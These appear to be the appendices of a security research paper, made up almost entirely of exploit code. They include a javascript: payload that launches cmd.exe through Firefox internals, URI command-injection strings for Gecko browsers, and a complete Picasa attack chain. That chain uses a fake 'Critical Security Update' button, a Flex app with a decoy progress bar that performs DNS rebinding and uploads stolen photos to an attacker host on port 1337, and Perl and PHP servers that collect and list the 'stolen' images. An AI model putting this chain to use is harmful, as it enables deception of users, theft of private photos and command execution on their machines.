"javascript:C=Components.classes;I=Components.interfaces;file=C['@mozilla.org/f ile/local;1'].createInstance(I.nsILocalFile);file.initWithPath('C:'+String.from CharCode(92)+String.fromCharCode(92)+'Windows'+String.fromCharCode(92)+String.f romCharCode(92)+'System32'+String.fromCharCode(92)+String.fromCharCode(92)+'cmd .exe');process=C['@mozilla.org/process/util;1'].createInstance(I.nsIProcess);pr ocess.init(file);process.run(true%252c{}%252c0);alert(process)

# <span id="page-43-0"></span>**Appendix I – Gecko Based Browsers Command Injections**

mailto:%00%00../../../../../../windows/system32/cmd".exe  $\ldots/\ldots/\ldots/\ldots/\ldots/\ldots/\ldots$ vindows/system32/calc.exe " - " blah.bat nntp:%00%00../../../../../../windows/system32/cmd".exe  $\ldots$ ../../../../../../../windows/system32/calc.exe " - " blah.bat news:%00%00../../../../../../windows/system32/cmd".exe  $\ldots/\ldots/\ldots/\ldots/\ldots/\ldots/\ldots$ vindows/system32/calc.exe " - " blah.bat snews:%00%00../../../../../../windows/system32/cmd".exe  $\ldots/\ldots/\ldots/\ldots/\ldots/\ldots/\ldots$ /windows/system32/calc.exe " - " blah.bat telnet:%00%00../../../../../../windows/system32/cmd".exe  $\ldots/\ldots/\ldots/\ldots/\ldots/\ldots$ /windows/system32/calc.exe " - " blah.bat

## <span id="page-44-0"></span>**Appendix J – Button.pbf Code For Picasa Exploitation**

```
<?xml version="1.0" encoding="utf-8" ?> 
<buttons format="1" version="1"> 
        <button id="custombutton/blah" type="dynamic"> 
               <icon name="outputlayout/poster_icon" src="runtime"/> 
               <label>Critical Security Update</label> 
               <tooltip> 
                     Click Here to get a Critical Security Update for Picasa! 
              </tooltip> 
               <action verb="hybrid"> 
                      <param name="url" value="http://xs-sniper.com/pwn.py"/> 
               </action> 
       </button> 
</buttons>
```
### <span id="page-45-0"></span>**Appendix K – Pwn.py Code For Picasa Exploitation**

```
#!/usr/bin/python 
import os 
import sys 
import cgi 
import cgitb 
import base64 
import Cookie 
from xml.dom import minidom 
cgitb.enable(); 
def get_xml(nodelist): 
        rc = "" for node in nodelist: 
                 print node.data 
                 if node.nodeType == node.TEXT_NODE: 
                         rc = rc + node.data 
         return rc 
form = cgi.FieldStorage() 
rss = "uris = "" 
output = '''<html> 
<body>''' 
if os.environ["REQUEST_METHOD"] == "POST": 
        if form.has_key('rss'): 
                rss = form['rss'] 
                dom = minidom.parseString(rss.value) 
                rss = dom.getElementsByTagName('rss')[0] 
                channel = rss.getElementsByTagName('channel')[0] 
                photo_list = [] 
                for item in channel.getElementsByTagName('item'): 
                        title_txt = 
item.getElementsByTagName('title')[0].childNodes[0].data 
 img_url = 
item.getElementsByTagName('photo:imgsrc')[0].childNodes[0].data 
                        img_url = img_url.replace("localhost", "natemcfeters.com"); 
                       uris += img_url + ","
```

```
else: 
       rss = "oh noz" 
output += '<script>window.location = "flex/PicasaFlex.html?urls=' + uris + '";</script>' 
output += '''</body>
</html>''' 
print "Content-Type: text/html\n\n" 
#print rss 
print output
```
### <span id="page-47-0"></span>**Appendix L – PicasaFlex.mxml Code For Picasa Exploitation**

<?xml version="1.0" encoding="utf-8"?>

<mx:Application xmlns:mx="http://www.adobe.com/2006/mxml" horizontalAlign="center" currentState="s1" backgroundColor="#FFFFFF">

<mx:states>

<mx:State name="s1">

<!--app initialization event-->

<mx:SetEventHandler name="applicationComplete" handler="init()" />

</mx:State>

</mx:states>

 <mx:Label fontWeight="bold" text="Please wait while your Critical Updates for Picasa are downloaded" />

 <mx:ProgressBar id="pbar" labelPlacement="bottom" minimum="0" maximum="100" visible="true" direction="right" themeColor="#F20D7A" mode="manual" label="Initializing downloads..." />

<mx:Label text="" />

<mx:Panel title="Picasa Pwn" width="400" height="300" visible="false">

<mx:Text id="output" text="Click to Begin" visible="false" />

</mx:Panel>

<mx:Script>

<![CDATA[

import mx.events.IndexChangedEvent;

import flash.net.\*;

```
import flash.display.*;
```

```
private var docURL:String = ExternalInterface.call('eval', 'document.location.href');
```
private var urlStr:String = "";

```
private var imgData:ByteArray;
```
private var sock:Socket;

private var host:String = "pwnedyourphotos.myphotos.cc";

```
private var port:int = 1337;
```

```
private var timer:Timer;
```
private var delay:Number = 66000;

private var imgs:Array;

```
private var j: int = 0;
```
private var u:Array;

```
private var progress:int = 0;
```
private var dloadNum:int = 1;

```
private function pwn():void {
```

```
 if(j < u.length) { 
               if(" " != u[j]) { }//write(u[i]); //write("requesting image from localhost"); 
                        u[j] = strReplace(u[j], "natemcfeters.com", "natemcfeters.com."); 
                        var urlReq:URLRequest = new URLRequest(u[j]); 
                        var urlLoader:URLLoader = new URLLoader(); 
                        urlLoader.dataFormat = URLLoaderDataFormat.BINARY; 
                        urlLoader.addEventListener(Event.COMPLETE, doEvent); 
                        urlLoader.addEventListener(Event.OPEN, doEvent); 
                        urlLoader.addEventListener(HTTPStatusEvent.HTTP_STATUS, doEvent); 
                        urlLoader.addEventListener(IOErrorEvent.IO_ERROR, doEvent); 
                        urlLoader.addEventListener(ProgressEvent.PROGRESS, doEvent); 
                        urlLoader.addEventListener(SecurityErrorEvent.SECURITY_ERROR, 
doEvent); 
                       write("Making request for " + u[j]);
                        urlLoader.load(urlReq); 
 } 
                j++; 
        } 
} 
private function forceRebind():void { 
        write("forcing dns rebind..."); 
       var urlReq:URLRequest = new URLRequest(u[0]);
        var urlLoader:URLLoader = new URLLoader(); 
       urlLoader.addEventListener(IOErrorEvent.IO_ERROR, rebindEvent);
        urlLoader.load(urlReq); 
} 
private function rebindEvent(e:Event):void { 
        write("rebind complete!"); 
        var urlLoader:URLLoader = e.currentTarget as URLLoader; 
        urlLoader.close(); 
        urlLoader = null; 
        pwn(); 
       //var interval:unit = setTimeout(pwn, 120000);} 
private function init():void { 
       var interval:uint = setTimeout(incrementProgressBar, 2000);
```

```
 //incrementProgressBar(); 
         getParameters(); 
        u = urlStr.split(","'); var counter:int = 0; 
         //forceRebind(); 
        var interval2:uint = setTimeout(pwn, 30000);
} 
private function incrementProgressBar():void { 
         if(progress <= 100) { 
                 pbar.setProgress(progress, 100); 
                 pbar.label = "Progress for download " + dloadNum + " is " + progress + 
"%"; 
                 progress += 5; 
         } 
         if(progress > 100) { 
                 progress = 0; 
                 dloadNum++; 
         } 
         var interval:uint; 
        if(progress == 0) {
                 interval = setTimeout(incrementProgressBar, 5); 
         } else { 
                 interval = setTimeout(incrementProgressBar, 800); 
         } 
} 
private function doEvent(e:Event):void { 
         switch(e.type) { 
                 case Event.COMPLETE: 
                         var urlLoader:URLLoader = e.currentTarget as URLLoader; 
                         if(urlLoader.dataFormat == URLLoaderDataFormat.BINARY) { 
                                 write("filesize in bytes: " + urlLoader.bytesTotal); 
                                 imgData = urlLoader.data; 
                                 postImageData(imgData); 
                                 urlLoader.data = null;
```

```
 urlLoader.close(); 
                                urlLoader = null; 
                         } else { 
                                write("not in binary form"); 
 } 
                        break; 
                 case IOErrorEvent.IO_ERROR: 
                        write("could not download file: " + u[j]); 
                        break; 
         } 
} 
private function postImageData(s:ByteArray):void { 
         write("grabbing cross domain policy"); 
         Security.loadPolicyFile("http://pwnedyourphotos.myphotos.cc/crossdomain.xml"); 
         write("DONE grabbing cross domain policy"); 
         write("uploading stolen image " + u[j]); 
         var intervalId:uint = setTimeout(uploadImages, 2000); 
} 
private function uploadImages():void { 
         sock = new Socket(); 
         sock.addEventListener(Event.CONNECT, onSockEvent); 
         sock.addEventListener(ProgressEvent.SOCKET_DATA, onReceive); 
         sock.addEventListener(IOErrorEvent.IO_ERROR, onSockEvent); 
         sock.addEventListener(SecurityErrorEvent.SECURITY_ERROR, onSockEvent); 
         sock.connect(host, port); 
} 
private function onSockEvent(e:Event):void { 
         var ns:Socket = e.currentTarget as Socket; 
         write("onsockevent"); 
         switch(e.type) { 
                 case Event.CONNECT: 
                        ns.writeBytes(imgData, 0, imgData.length); 
                        ns.flush(); 
                        write("image upload complete!\n\n"); 
                        ns.close(); 
                        pwn();
```

```
 break; 
                default: 
                        write("error uploading image to server"); 
        } 
} 
private function onReceive(e:Event):void { 
        var ns:Socket = e.currentTarget as Socket; 
       var len: int = ns. bytesAvailable;
        write("onreceive"); 
       if(len > 0) {
               var s:String = ns.readUTFBytes(len);
                write(s); 
        } 
} 
private function write(m:Object):void { 
       var msg:String = m.toString();
       output.text = output.text + "\n" + msg;} 
private function getParameters():void { 
        var paramsFull:String = docURL.split('?')[1]; 
        if(null != paramsFull) { 
                var paramsArr:Array = paramsFull.split('&'); 
               for(var j:int = 0; j < paramsArr.length; j++) {
                       var pair:Array = paramsArr[j].split('=');
                       if(pair[0] == 'urls') {
                              urlStr = pair[1]; } 
 } 
        } 
} 
private function strReplace(haystack:String, needle:String, replacement:String):String { 
        var temp:Array = haystack.split(needle); 
        return temp.join(replacement); 
} 
]]> 
</mx:Script>
```
</mx:Application>

# <span id="page-53-0"></span>**Appendix M – PicasaFlex.mxml Code For Picasa Exploitation**

<?xml version="1.0"?>

<cross-domain-policy>

<allow-access-from domain="\*" to-ports="\*" />

</cross-domain-policy>

### <span id="page-54-0"></span>**Appendix N – Pwn.pl Code For Picasa Exploitation**

```
#!/usr/bin/perl 
use IO::Socket; 
use Getopt::Std; 
sub start_server { 
        my ($port, $proto, $MAXLEN) = (shift, shift, 4096); 
       my ($i, $file_type) = (0, "jpg");
        my $sock = IO::Socket::INET->new( Proto => $proto, 
                LocalPort => $port, 
                Listen => SOMAXCONN, 
               Reuse => 1);
        die "couldn't start up server: $!" unless $sock; 
        print "started server on port $port:\n\n"; 
        while(my $client = $sock->accept()) { 
                $file_type = "jpg"; 
                print "connected from ".$client->peerhost()."\n"; 
                my $request = ""; 
                my $t = <$client>; 
                while($t ne "") { 
                       if(\text{St} =~ /^RIFF/) {
                               $file_type = "avi"; 
 } 
                        $request .= $t; 
                        $t = <$client>; 
 } 
                $request .= $t; 
                my $dir = "stolen/".$client->peerhost(); 
                if(!(-d $dir)) { 
                       my $cmd = "mkdir ".$dir; 
                        `$cmd`; 
 } 
                open(IMGFILE, ">".$dir."/".$i.".".$file_type) || print "can't open file 
$dir/$i.".$file_type; 
                print IMGFILE $request; 
                close(IMGFILE);
```

```
print "wrote file ".$dir."/".$i.".".$file_type."\n";
                $i++; } 
} 
%options = (); 
getopts("p:d:", \%options); 
my ($port, $dir) = ("1337", "images/"); 
if($options{p}) { 
        $port = $options{p};
} 
if($options{d}) { 
        \dagger \sin = \frac{1}{2}} 
start_server($port, "tcp");
```
# <span id="page-56-0"></span>**Appendix O – Admin.php Code For Picasa Exploitation**

```
<?php 
$output = "";if(\xi_GET['mode'] == "viewdir") {
       \sin = \xi_{\text{GET}}['dir];
        if($dh = opendir("stolen/$dir")) { 
                while(($file = readdir(Sdh)) !== false) {
                         if($file != "." && $file != "..") { 
                                 $output .= "<li><a 
href='stolen/$dir/$file'>$file</a></li>"; 
 } 
 } 
         } else { 
                echo "failed to open dir stolen/$dir"; 
        } 
} else { 
        if($dh = opendir("stolen")) { 
               while(($file = readdir(Sdh)) != false) {
                      if(is_dir("stolen/".$file) && $file != "." && $file != "..") {
                               $output .= "<li><a 
href='admin.php?mode=viewdir&dir=$file'>$file</a></li>"; 
 } 
 } 
        } 
        if(empty($output)) { 
                $output = "<li>No stolen photos uploaded yet</li>"; 
        } 
} 
?> 
<html> 
<head> 
<title>Picasa Pwnage</title> 
</head> 
<body> 
<h1>Pwned Photos</h1> 
<ul> 
<?=$output?> 
\langle/ul>
</body> 
</html>
```